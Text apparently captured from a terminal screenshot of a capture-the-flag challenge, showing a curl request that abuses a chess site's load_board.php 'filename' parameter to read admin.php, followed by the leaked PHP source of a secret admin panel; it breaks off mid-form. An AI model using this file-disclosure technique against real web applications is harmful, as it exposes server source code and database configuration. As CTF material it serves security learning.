 shaunakg@0x7367:~
⌥⌘1
❯ curl https://hackerchess-web.h4ck.ctfcompetition.com/load_board.php -d "filename=admin.php" --output -
Loading Fen: <?php
session_save_path('/mnt/disks/sessions');
session_start();
$db_name = "forge";
/** mysql database username */
$db_user = "forge";
/** mysql database password */
$db_password = getenv('REDIRECT_DB_PASSWORD');
/** mysql hostname */
$db_host = getenv('REDIRECT_DB_HOST');
$conn = new mysqli($db_host, $db_user, $db_password, $db_name);
?>
<html>
<head>
        <title>Secret Admin Panel</title>
<script
    data-autoload-cookie-consent-bar="true"
    data-autoload-cookie-consent-bar-intl-code=""
    src="https://www.gstatic.com/brandstudio/kato/cookie_choice_component/cookie_consent_bar.v3.js">
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-06YS0MVC8B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-06YS0MVC8B', { anonymize_ip: true, referrer: document.referrer.split('?')[0] });
    </script>
</head>
<body>
<?php
if (isset($_SESSION['isadmin']) && $_SESSION['isadmin'] == true) {
    ?>
        <h1>Change config of the Chess AI!</h1>
        <?php // echo $_SESSION['isadmin'];?>
        <form method="POST">
                Thinking Time: <input type="number" name="thinking_time" value="<?php echo $_SESSION['thinking_time']; ?>"><br/>